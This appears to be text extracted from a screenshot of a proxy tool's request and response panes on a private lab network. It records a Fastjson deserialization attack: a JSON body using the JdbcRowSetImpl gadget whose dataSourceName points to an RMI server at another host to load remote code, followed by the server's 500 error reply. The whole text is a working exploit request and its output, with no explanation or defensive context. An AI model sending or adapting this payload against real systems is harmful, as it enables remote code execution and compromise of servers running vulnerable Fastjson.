 Go Cancel < > Target: http://192.168.110.11:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.110.11:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 164

{
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://192.168.110.10:9999/TouchFile",
        "autoCommit":true
    }
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 328
Date: Mon, 24 Apr 2023 02:19:37 GMT
Connection: close

<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error,
so you are seeing this as a fallback.</p><div id='created'>Mon Apr 24 02:19:37 UTC
2023</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>set property error, autoCommit</div></body></html>